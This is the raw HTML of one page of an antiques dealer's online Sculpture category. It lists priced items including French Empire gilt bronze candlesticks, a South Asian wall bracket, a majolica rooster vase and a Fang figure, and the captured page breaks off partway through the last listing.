

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oneofakindantiques.com/category/2/sculpture-antiques-for-sale
body_size: 5400
content:
<!DOCTYPE html>
<html lang="en">
	<head>
		
	<meta http-equiv="cache-control" content="max-age=86400" />	
	<title>Connecticut Antiques online dealers American European furniture estate gold diamond jewelry sterling silver paintings fine art porcelain Ceramics objects of art antiquing in New England</title>
	<meta name="description" content="Connecticut Antiques Dealers American European Furniture Appraisals Estate sterling silver gold diamond Jewelry Glassware Lighting Paintings Prints Decorative Arts objects Mirrors Modernism">
	<meta name="keywords" content="Antiques Appraisals Antique Jewelry furniture Glassware Lighting Paintings Prints Decorative Arts objects Mirrors Modernism European and American Antique">
	<meta name="google-site-verification" content="e7Te1e0Ki_gXDvnmme97gih4wufPAsV6_IXgEpEdaA0" />		
	
	
	<script defer src="/jQuery/jquery-1.11.2.min.js"></script>
	<script defer src='/js/scripts.js'></script>
	
	
	<link rel="stylesheet" media="all" href="/css/style1.min.css" />
	<link rel="stylesheet" media="all" href="/css/bootstrap.min.css" />
	<!--[if IE]>
		<link rel="stylesheet" type="text/css" href="/css/ie.css" />
	<![endif]-->
	
	<!-- Bootstrap. CSS loading defered to a script in the footer -->
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<script defer src="/js/bootstrap.min.js"></script>

	
	<link rel="apple-touch-icon" href="/images/touch-icon-iphone.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/images/touch-icon-ipad.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/images/touch-icon-iphone-retina.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/images/touch-icon-ipad-retina.png">

	<!-- Magic Zoom.  CSS loading defered to a script in the footer -->
	<script defer type="text/javascript" src="/jQuery/magiczoom.js"></script>
	
	<!-- jScroll -->
	<script defer type="text/javascript" src="/js/jscroll.min.js"></script>

	
	

	
	
	
		
		
	
	<!-- recaptcha -->
	<script defer src='https://www.google.com/recaptcha/api.js'></script>
	
	
	<!-- Paypal checkout -->
	

	


		<script type="text/javascript">
		  var _gaq = _gaq || [];
  		_gaq.push(['_setAccount', 'UA-10200631-1']);
  		_gaq.push(['_setDomainName', 'oneofakindantiques.com']);
  		_gaq.push(['_trackPageview']);

		  (function() {
    		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  		})();
		</script>


	</head>
	<body>
		<div class="pageOutline container">
			<!-- begin top nav -->
			<!-- Begin Top Nav -->

<!-- Begin Boostrap Nav Bar -->
<nav class="navbar navbar-default navbar-fixed-top">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <a class="navbar-brand" href="/">OneOfAKindAntiques.com</a>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Categories <span class="caret"></span></a>
          <ul class="dropdown-menu">
                      <li class="calibri"><a href="/category/1/advertising-antiques-for-sale">Advertising</a></li>          
                      <li class="calibri"><a href="/category/1/african-art-masks-antiques-for-sale">African Art Masks</a></li>          
                      <li class="calibri"><a href="/category/1/antiquities-antiques-for-sale">Antiquities</a></li>          
                      <li class="calibri"><a href="/category/1/architectural-antiques-for-sale">Architectural</a></li>          
                      <li class="calibri"><a href="/category/1/art-pottery-antiques-for-sale">Art Pottery</a></li>          
                      <li class="calibri"><a href="/category/1/asian-antiques-for-sale">Asian</a></li>          
                      <li class="calibri"><a href="/category/1/baskets-antiques-for-sale">Baskets</a></li>          
                      <li class="calibri"><a href="/category/1/books-antiques-for-sale">Books</a></li>          
                      <li class="calibri"><a href="/category/1/boxes-antiques-for-sale">Boxes</a></li>          
                      <li class="calibri"><a href="/category/1/brass-copper-antiques-for-sale">Brass Copper Bronze Pewter</a></li>          
                      <li class="calibri"><a href="/category/1/castiron-antiques-for-sale">Cast Iron</a></li>          
                      <li class="calibri"><a href="/category/1/childrens-antiques-for-sale">Childrens</a></li>          
                      <li class="calibri"><a href="/category/1/chinese-antiques-for-sale">Chinese</a></li>          
                      <li class="calibri"><a href="/category/1/clocks-timepieces-antiques-for-sale">Clocks / Timepieces / Watches</a></li>          
                      <li class="calibri"><a href="/category/1/decorative-objects-antiques-for-sale">Decorative Objects</a></li>          
                      <li class="calibri"><a href="/category/1/desk-articles-antiques-for-sale">Desk Articles</a></li>          
                      <li class="calibri"><a href="/category/1/ephemera-antiques-for-sale">Epherma</a></li>          
                      <li class="calibri"><a href="/category/1/featured-antiques-for-sale">Featured / Fabulous Finds</a></li>          
                      <li class="calibri"><a href="/category/1/fineart-antiques-for-sale">Fine Art</a></li>          
                      <li class="calibri"><a href="/category/1/fire-arms-antiques-for-sale">Firearms, Militia Guns</a></li>          
                      <li class="calibri"><a href="/category/1/folk-art-antiques-for-sale">Folk Art</a></li>          
                      <li class="calibri"><a href="/category/1/furniture-antiques-for-sale">Furniture</a></li>          
                      <li class="calibri"><a href="/category/1/glass-art-antiques-for-sale">Glass Art</a></li>          
                      <li class="calibri"><a href="/category/1/india-antiques-for-sale">India</a></li>          
                      <li class="calibri"><a href="/category/1/japanese-antiques-for-sale">Japanese</a></li>          
                      <li class="calibri"><a href="/category/1/jewelry-antiques-for-sale">Jewelry / Estate / Gold / Silver</a></li>          
                      <li class="calibri"><a href="/category/1/kitchen-antiques-for-sale">Kitchen Items</a></li>          
                      <li class="calibri"><a href="/category/1/lighting-antiques-for-sale">Lighting</a></li>          
                      <li class="calibri"><a href="/category/1/maritime-antiques-for-sale">Maritime</a></li>          
                      <li class="calibri"><a href="/category/1/mirrors-antiques-for-sale">Mirrors</a></li>          
                      <li class="calibri"><a href="/category/1/musical-antiques-for-sale">Musical</a></li>          
                      <li class="calibri"><a href="/category/1/native-american-antiques-for-sale">Native American</a></li>          
                      <li class="calibri"><a href="/category/1/photographic-antiques-for-sale">Photographic / Photos / Cameras</a></li>          
                      <li class="calibri"><a href="/category/1/porcelain-antiques-for-sale">Porcelain</a></li>          
                      <li class="calibri"><a href="/category/1/prints-antiques-for-sale">Prints / Lithographs / Etchings</a></li>          
                      <li class="calibri"><a href="/category/1/memorabilia-antiques-for-sale">Memorabilia</a></li>          
                      <li class="calibri"><a href="/category/1/sculpture-antiques-for-sale">Sculpture</a></li>          
                      <li class="calibri"><a href="/category/1/sewing-antiques-for-sale">Sewing</a></li>          
                      <li class="calibri"><a href="/category/1/silver-antiques-for-sale">Silver</a></li>          
                      <li class="calibri"><a href="/category/1/sporting-antiques-for-sale">Sports Memorabilia</a></li>          
                      <li class="calibri"><a href="/category/1/stoneware-antiques-for-sale">Stoneware</a></li>          
                      <li class="calibri"><a href="/category/1/textiles-antiques-for-sale">Textiles</a></li>          
                      <li class="calibri"><a href="/category/1/tiffany-antiques-for-sale">Tiffany</a></li>          
                      <li class="calibri"><a href="/category/1/tools-antiques-for-sale">Tools</a></li>          
                      <li class="calibri"><a href="/category/1/toys-antiques-for-sale">Toys</a></li>          
                    </ul>
        </li>

        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Information <span class="caret"></span></a>
          <ul class="dropdown-menu">
          		<li><a href='https://pricemyitem.com' target='_blank' rel="noreferrer">Antiques Price Guide</a></li>
          		<li><a href='/antique-appraisals' target='_blank'>Appraisals</a></li>
          		<li><a href='/about-us' target='_blank'>About One of a Kind Antiques</a></li>
          		<li><a href='/consigning-your-antiques' target='_blank'>Consigning & Purchasing</a></li>
          		<li><a href='/contact-us' target='_blank'>Contact Us</a></li>          		
          		<li><a href='/selling-your-antiques' target='_blank'>Selling Your Items</a></li>
          		<li><a href='/payment-policy' target='_blank'>Payment Policy</a></li>
          		<li><a href='/antique-shipping-and-handling' target='_blank'>Shipping</a></li>
          		<li><a href='/privacy-policy' target='_blank'>Privacy Policy</a></li>
          		<li><a href='/antique-return-policy' target='_blank'>Return Policy</a></li>
          		<li><a href='/sales-tax' target='_blank'>Connecticut Sales Tax</a></li>
          		<li><a href='/customer-testimonials' target='_blank'>Customer Feedback</a></li>
          		<li><a href='/antique-auction-services' target='_blank'>Auction Services</a></li>
          		<li><a href='/bookmark-one-of-a-kind-antiques' target='_blank'>Bookmark our Website</a></li>
          		<li><a href='/buying-gold-silver-platinum-antiques' target='_blank'>Selling Silver and Gold</a></li>
          		<li><a href='/link-to-us' target='_blank'>Link to One of a Kind Antiques</a></li>
          </ul>
        </li>
      </ul>


      <form class="navbar-form navbar-left" role="search" method="post" action="/search" target="_blank">
        <div class="form-group">
        	<label class="sr-only" for="searchtxt">Enter Keywords to Search</label>
          <input type="text" name="searchtxt" id="searchtxt" class="form-control input-sm" placeholder="Keyword or Stock #">
        </div>
        
        <div class="radio">
        	<label>
        		&nbsp;&nbsp;&nbsp;&nbsp;<input type="radio" name="method" value="any" checked> Any word(s)
        	</label>
        </div>

        <div class="radio">
        	<label>
        		&nbsp;&nbsp;&nbsp;&nbsp;<input type="radio" name="method" value="all"> All word(s)
        	</label>
        </div>

        <button type="submit" class="btn btn-default btn-sm">Search</button>
      </form>

			<ul class="nav navbar-nav">
				<li><a href="/contact-us?type=receiveEmailUpdates">Receive Email Updates!</a></li>
			</ul>

    </div>
    <!-- End navbar-collapse -->
  </div>
  <!-- End container-fluid -->
</nav>
<!-- End Bootstrap nav bar -->

<div class="row topNavOutline">
	
	
	
	<div class='col-sm-2 topNav topNavVertical text-center hidden-xs'>
		<div class='topNavHeader4'>Established 1975</div>
	</div>

	<div class='col-xs-12 col-sm-8 topNav text-center'>
		<div class='topNavHeader2'>one <small>of a</small> kind</div>
		<div class='topNavHeader3'><i>antiques</i></div>
		<div class='topNavHeader5'><a href='/'><i>OneofaKind Antiques.com</i></a></div>
	</div>

	<div class='col-sm-2 topNav topNavVertical text-center hidden-xs'>
		<div class='topNavHeader4'>Online Since 1995</div>
	</div>
</div>

<div class="row">
	<div class="col-xs-12">&nbsp;</div>
</div>


<div class="row">
  <div class="col-xs-12">&nbsp;</div>
</div>

<div class="row">
  <div class="col-xs-12">&nbsp;</div>
</div>

	<div class="row">
		<div class='col-xs-12 text-center'><p class="lead"><a href='/contact-us'>Contact Us</a></p></div>
	</div>
<!-- End Top Nav-->
			<!-- end top nav -->

			
			
			
			<!-- begin main display area-->
			<div class="row">
				
				<!-- begin content -->
				<div class="col-xs-12">
					[<div class='row'>
	<div class='col-xs-12 text-center garamond categoryHeading'>You are on page # 2 in the Sculpture category of our website. There are 22 items in this category.  Click one of the pages below to view more items in this category.</div>
</div>


<div class='row'>
	<div class='col-xs-12 text-center'>	
		<nav aria-label="Link navigation">
 			<ul class="pagination">
				<li ><a href="/category/1/sculpture-antiques-for-sale">&larr; Previous</a></li> 	 				
	 				
 				 	 							  	  		<li ><a href="/category/1/sculpture-antiques-for-sale">1</a></li>
				  				  	  		<li class='active'><a href="/category/2/sculpture-antiques-for-sale">2</a></li>
				  				  	  		<li ><a href="/category/3/sculpture-antiques-for-sale">3</a></li>
				  				  	  		<li ><a href="/category/4/sculpture-antiques-for-sale">4</a></li>
				  				  	  		<li ><a href="/category/5/sculpture-antiques-for-sale">5</a></li>
				  			  		   			<li ><a href="/category/3/sculpture-antiques-for-sale">Next &rarr;</a></li>
			</ul>
		</nav>	
	</div>
</div>


<!-- Begin item listing -->
			
	<div class="row">
		<div class="col-xs-12 text-center garamond">Click any image to zoom</div>
	</div>
	
	<div clas="row">
														<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/12088/French-Empire-gilt-bronze-candlesticks-c1810' target="_blank"><img class="resizedImage center-block" src='' data-id="12088" data-imagenumber="1" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/12088/French-Empire-gilt-bronze-candlesticks-c1810' target="_blank"><img class="resizedImage center-block" src='' data-id="12088" data-imagenumber="2" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/12088/French-Empire-gilt-bronze-candlesticks-c1810' target="_blank"><img class="resizedImage center-block" src='' data-id="12088" data-imagenumber="3" data-width="57" data-imagetype="thumb"></a></div>

				
									<div class="clearfix visible-sm-block"></div>
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/12088/French-Empire-gilt-bronze-candlesticks-c1810' target="_blank"><img class="resizedImage center-block" src='' data-id="12088" data-imagenumber="4" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/12088/French-Empire-gilt-bronze-candlesticks-c1810' target="_blank"><img class="resizedImage center-block" src='' data-id="12088" data-imagenumber="5" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/12088/French-Empire-gilt-bronze-candlesticks-c1810' target="_blank"><img class="resizedImage center-block" src='' data-id="12088" data-imagenumber="6" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
									<div class="clearfix visible-sm-block"></div>
				
									<div class="clearfix visible-md-block"></div>
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/12088/French-Empire-gilt-bronze-candlesticks-c1810' target="_blank"><img class="resizedImage center-block" src='' data-id="12088" data-imagenumber="7" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/12088/French-Empire-gilt-bronze-candlesticks-c1810' target="_blank"><img class="resizedImage center-block" src='' data-id="12088" data-imagenumber="8" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/12088/French-Empire-gilt-bronze-candlesticks-c1810' target="_blank"><img class="resizedImage center-block" src='' data-id="12088" data-imagenumber="9" data-width="57" data-imagetype="thumb"></a></div>

				
									<div class="clearfix visible-sm-block"></div>
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/12088/French-Empire-gilt-bronze-candlesticks-c1810' target="_blank"><img class="resizedImage center-block" src='' data-id="12088" data-imagenumber="10" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/12088/French-Empire-gilt-bronze-candlesticks-c1810' target="_blank"><img class="resizedImage center-block" src='' data-id="12088" data-imagenumber="11" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/12088/French-Empire-gilt-bronze-candlesticks-c1810' target="_blank"><img class="resizedImage center-block" src='' data-id="12088" data-imagenumber="12" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
									<div class="clearfix visible-sm-block"></div>
				
									<div class="clearfix visible-md-block"></div>
								</div>
	
	<div class="row">
		<div class="col-xs-12 text-center categoryTitle"><a href="/product/12088/French-Empire-gilt-bronze-candlesticks-c1810" target="_blank">French Empire gilt bronze candlesticks c1810</a></div>
		<div class="col-xs-12"><a href="/product/12088/French-Empire-gilt-bronze-candlesticks-c1810" target="_blank"><img class="resizedImage center-block img-responsive" src="" data-id="12088" data-imagenumber="1" data-width="300" data-imagetype="mid" name="French Empire gilt bronze candlesticks c1810" alt="French Empire gilt bronze candlesticks c1810"></a></div>		
		<div class='col-xs-12 text-center categoryPrice'>Item# 12088&nbsp;&nbsp;&nbsp;&nbsp;$2400</div>

		<div class='col-xs-12'><a href='/item-contact-us/12088' target="_blank"><img src="https://images.oneofakindantiques.com/orderbutton.jpg" alt="French Empire gilt bronze candlesticks c1810" class='center-block categoryInquire img-responsive'></a></div>
		<div class='col-xs-12 text-center'><p class='categoryDescription'>French Empire period gilt bronze candlesticks circa 1810. A pair of cherubs bearing torcheres atop guilloche shafts ending in square plinths. Height 12.5" and width 4".</p></div>

		<div class='col-xs-12 text-center'><b><a href="/customer-testimonials" target="_blank">Customer Feedback</a></b> | <b><a href="/payment-policy" target="_blank">How to Purchase</a></b> | <b><a href="/antique-shipping-and-handling" target="_blank">Shipping / Handling</a></b></div>
		<div class='col-xs-12 text-center categoryBlurb'>Shipping Extra. Connecticut residents add 6.35 percent sales tax. Buyers outside of the United States are responsible for any customs taxes or tariffs that may apply.</div>
		<div class='col-xs-12'><hr size="1" width="60%" noshade></div>
	</div>
			
	<div class="row">
		<div class="col-xs-12 text-center garamond">Click any image to zoom</div>
	</div>
	
	<div clas="row">
														<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/12043/South-Asian-architectural-wall-bracket' target="_blank"><img class="resizedImage center-block" src='' data-id="12043" data-imagenumber="1" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/12043/South-Asian-architectural-wall-bracket' target="_blank"><img class="resizedImage center-block" src='' data-id="12043" data-imagenumber="2" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/12043/South-Asian-architectural-wall-bracket' target="_blank"><img class="resizedImage center-block" src='' data-id="12043" data-imagenumber="3" data-width="57" data-imagetype="thumb"></a></div>

				
									<div class="clearfix visible-sm-block"></div>
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/12043/South-Asian-architectural-wall-bracket' target="_blank"><img class="resizedImage center-block" src='' data-id="12043" data-imagenumber="4" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/12043/South-Asian-architectural-wall-bracket' target="_blank"><img class="resizedImage center-block" src='' data-id="12043" data-imagenumber="5" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/12043/South-Asian-architectural-wall-bracket' target="_blank"><img class="resizedImage center-block" src='' data-id="12043" data-imagenumber="6" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
									<div class="clearfix visible-sm-block"></div>
				
									<div class="clearfix visible-md-block"></div>
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/12043/South-Asian-architectural-wall-bracket' target="_blank"><img class="resizedImage center-block" src='' data-id="12043" data-imagenumber="7" data-width="57" data-imagetype="thumb"></a></div>

				
				
								</div>
	
	<div class="row">
		<div class="col-xs-12 text-center categoryTitle"><a href="/product/12043/South-Asian-architectural-wall-bracket" target="_blank">South Asian architectural wall bracket</a></div>
		<div class="col-xs-12"><a href="/product/12043/South-Asian-architectural-wall-bracket" target="_blank"><img class="resizedImage center-block img-responsive" src="" data-id="12043" data-imagenumber="1" data-width="300" data-imagetype="mid" name="South Asian architectural wall bracket" alt="South Asian architectural wall bracket"></a></div>		
		<div class='col-xs-12 text-center categoryPrice'>Item# 12043&nbsp;&nbsp;&nbsp;&nbsp;$550</div>

		<div class='col-xs-12'><a href='/item-contact-us/12043' target="_blank"><img src="https://images.oneofakindantiques.com/orderbutton.jpg" alt="South Asian architectural wall bracket" class='center-block categoryInquire img-responsive'></a></div>
		<div class='col-xs-12 text-center'><p class='categoryDescription'>South Asian architectural wall bracket. Probably India, 18th to early 19th century. All hand carved with original paint. Measures 17" high x 9" deep 7.5" wide.</p></div>

		<div class='col-xs-12 text-center'><b><a href="/customer-testimonials" target="_blank">Customer Feedback</a></b> | <b><a href="/payment-policy" target="_blank">How to Purchase</a></b> | <b><a href="/antique-shipping-and-handling" target="_blank">Shipping / Handling</a></b></div>
		<div class='col-xs-12 text-center categoryBlurb'>Shipping Extra. Connecticut residents add 6.35 percent sales tax. Buyers outside of the United States are responsible for any customs taxes or tariffs that may apply.</div>
		<div class='col-xs-12'><hr size="1" width="60%" noshade></div>
	</div>
			
	<div class="row">
		<div class="col-xs-12 text-center garamond">Click any image to zoom</div>
	</div>
	
	<div clas="row">
														<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11826/19thc-majolica-crowing-rooster-vase' target="_blank"><img class="resizedImage center-block" src='' data-id="11826" data-imagenumber="1" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11826/19thc-majolica-crowing-rooster-vase' target="_blank"><img class="resizedImage center-block" src='' data-id="11826" data-imagenumber="2" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11826/19thc-majolica-crowing-rooster-vase' target="_blank"><img class="resizedImage center-block" src='' data-id="11826" data-imagenumber="3" data-width="57" data-imagetype="thumb"></a></div>

				
									<div class="clearfix visible-sm-block"></div>
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11826/19thc-majolica-crowing-rooster-vase' target="_blank"><img class="resizedImage center-block" src='' data-id="11826" data-imagenumber="4" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11826/19thc-majolica-crowing-rooster-vase' target="_blank"><img class="resizedImage center-block" src='' data-id="11826" data-imagenumber="5" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11826/19thc-majolica-crowing-rooster-vase' target="_blank"><img class="resizedImage center-block" src='' data-id="11826" data-imagenumber="6" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
									<div class="clearfix visible-sm-block"></div>
				
									<div class="clearfix visible-md-block"></div>
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11826/19thc-majolica-crowing-rooster-vase' target="_blank"><img class="resizedImage center-block" src='' data-id="11826" data-imagenumber="7" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11826/19thc-majolica-crowing-rooster-vase' target="_blank"><img class="resizedImage center-block" src='' data-id="11826" data-imagenumber="8" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11826/19thc-majolica-crowing-rooster-vase' target="_blank"><img class="resizedImage center-block" src='' data-id="11826" data-imagenumber="9" data-width="57" data-imagetype="thumb"></a></div>

				
									<div class="clearfix visible-sm-block"></div>
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11826/19thc-majolica-crowing-rooster-vase' target="_blank"><img class="resizedImage center-block" src='' data-id="11826" data-imagenumber="10" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11826/19thc-majolica-crowing-rooster-vase' target="_blank"><img class="resizedImage center-block" src='' data-id="11826" data-imagenumber="11" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11826/19thc-majolica-crowing-rooster-vase' target="_blank"><img class="resizedImage center-block" src='' data-id="11826" data-imagenumber="12" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
									<div class="clearfix visible-sm-block"></div>
				
									<div class="clearfix visible-md-block"></div>
								</div>
	
	<div class="row">
		<div class="col-xs-12 text-center categoryTitle"><a href="/product/11826/19thc-majolica-crowing-rooster-vase" target="_blank">19thc majolica crowing rooster vase</a></div>
		<div class="col-xs-12"><a href="/product/11826/19thc-majolica-crowing-rooster-vase" target="_blank"><img class="resizedImage center-block img-responsive" src="" data-id="11826" data-imagenumber="1" data-width="300" data-imagetype="mid" name="19thc majolica crowing rooster vase" alt="19thc majolica crowing rooster vase"></a></div>		
		<div class='col-xs-12 text-center categoryPrice'>Item# 11826&nbsp;&nbsp;&nbsp;&nbsp;$875</div>

		<div class='col-xs-12'><a href='/item-contact-us/11826' target="_blank"><img src="https://images.oneofakindantiques.com/orderbutton.jpg" alt="19thc majolica crowing rooster vase" class='center-block categoryInquire img-responsive'></a></div>
		<div class='col-xs-12 text-center'><p class='categoryDescription'>19th century majolica crowing rooster vase. Probably Portugese. Richly detailed and glazed, excellent condition, heavy. Measures 11" high x 9" wide x 8" long.</p></div>

		<div class='col-xs-12 text-center'><b><a href="/customer-testimonials" target="_blank">Customer Feedback</a></b> | <b><a href="/payment-policy" target="_blank">How to Purchase</a></b> | <b><a href="/antique-shipping-and-handling" target="_blank">Shipping / Handling</a></b></div>
		<div class='col-xs-12 text-center categoryBlurb'>Shipping Extra. Connecticut residents add 6.35 percent sales tax. Buyers outside of the United States are responsible for any customs taxes or tariffs that may apply.</div>
		<div class='col-xs-12'><hr size="1" width="60%" noshade></div>
	</div>
			
	<div class="row">
		<div class="col-xs-12 text-center garamond">Click any image to zoom</div>
	</div>
	
	<div clas="row">
														<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11793/African-tribal-Fang-fertility-figure-early-20thc' target="_blank"><img class="resizedImage center-block" src='' data-id="11793" data-imagenumber="1" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11793/African-tribal-Fang-fertility-figure-early-20thc' target="_blank"><img class="resizedImage center-block" src='' data-id="11793" data-imagenumber="2" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11793/African-tribal-Fang-fertility-figure-early-20thc' target="_blank"><img class="resizedImage center-block" src='' data-id="11793" data-imagenumber="3" data-width="57" data-imagetype="thumb"></a></div>

				
									<div class="clearfix visible-sm-block"></div>
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11793/African-tribal-Fang-fertility-figure-early-20thc' target="_blank"><img class="resizedImage center-block" src='' data-id="11793" data-imagenumber="4" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11793/African-tribal-Fang-fertility-figure-early-20thc' target="_blank"><img class="resizedImage center-block" src='' data-id="11793" data-imagenumber="5" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11793/African-tribal-Fang-fertility-figure-early-20thc' target="_blank"><img class="resizedImage center-block" src='' data-id="11793" data-imagenumber="6" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
									<div class="clearfix visible-sm-block"></div>
				
									<div class="clearfix visible-md-block"></div>
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11793/African-tribal-Fang-fertility-figure-early-20thc' target="_blank"><img class="resizedImage center-block" src='' data-id="11793" data-imagenumber="7" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11793/African-tribal-Fang-fertility-figure-early-20thc' target="_blank"><img class="resizedImage center-block" src='' data-id="11793" data-imagenumber="8" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11793/African-tribal-Fang-fertility-figure-early-20thc' target="_blank"><img class="resizedImage center-block" src='' data-id="11793" data-imagenumber="9" data-width="57" data-imagetype="thumb"></a></div>

				
									<div class="clearfix visible-sm-block"></div>
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/11793/African-tribal-Fang-fertility-figure-early-20thc' target="_blank"><img class="resizedImage center-block" src='' data-id="11793" data-imagenumber="10" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
								</div>
	
	<div class="row">
		<div class="col-xs-12 text-center categoryTitle"><a href="/product/11793/African-tribal-Fang-fertility-figure-early-20thc" target="_blank">African tribal Fang fertility figure early 20thc</a></div>
		<div class="col-xs-12"><a href="/product/11793/African-tribal-Fang-fertility-figure-early-20thc" target="_blank"><img class="resizedImage center-block img-responsive" src="" data-id="11793" data-imagenumber="1" data-width="300" data-imagetype="mid" name="African tribal Fang fertility figure early 20thc" alt="African tribal Fang fertility figure early 20thc"></a></div>		
		<div class='col-xs-12 text-center categoryPrice'>Item# 11793&nbsp;&nbsp;&nbsp;&nbsp;$375</div>

		<div class='col-xs-12'><a href='/item-contact-us/11793' target="_blank"><img src="https://images.oneofakindantiques.com/orderbutton.jpg" alt="African tribal Fang fertility figure early 20thc" class='center-block categoryInquire img-responsive'></a></div>
